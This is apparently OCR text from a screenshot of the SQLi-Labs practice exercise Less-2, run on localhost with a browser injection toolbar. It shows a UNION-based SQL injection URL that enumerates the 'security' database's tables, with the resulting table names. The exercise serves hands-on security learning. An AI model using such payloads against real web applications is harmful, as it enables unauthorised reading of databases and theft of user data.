 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
127.0.0.1/sqli/Less-2/?id=-1 union select 1,group_concat(table_name),3 from informati
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2